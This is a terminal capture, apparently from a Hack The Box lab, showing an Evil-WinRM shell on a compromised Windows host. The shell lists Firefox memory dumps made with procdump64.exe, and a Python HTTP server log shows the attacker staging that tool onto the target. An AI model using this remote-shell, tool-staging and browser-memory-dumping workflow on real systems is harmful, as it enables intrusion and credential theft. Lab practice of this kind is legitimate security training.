 kali ❐ 0 ● 2 ruby
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/12/2019   2:53 AM        4125851 firefox.exe_191112_025302.dmp
-a----       11/12/2019   2:55 AM        2459858 firefox.exe_191112_025537.dmp
-a----       11/12/2019   3:52 AM        4133171 firefox.exe_191112_035226.dmp
-a----       11/12/2019   3:59 AM        4129289 firefox.exe_191112_035917.dmp
-a----       11/12/2019   4:17 AM        4143587 firefox.exe_191112_041736.dmp
-a----       11/12/2019   4:17 AM         341672 procdump64.exe
-a----        4/22/2019   9:08 AM            121 todo.txt
-a----        4/22/2019   9:07 AM             32 user.txt
*Evil-WinRM* PS C:\Users\Chase\Desktop>
*Evil-WinRM* PS C:\Users\Chase\Desktop>
root@kali:~/Hackthebox/10.10.10.149# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.149 - - [11/Nov/2019 12:51:50] "GET /procdump64.exe HTTP/1.1" 200 -
❐ 0 ↑ 2h 51m 1 chrome 2 ruby ↓ 75% | 12:53 | 11 nov root! kali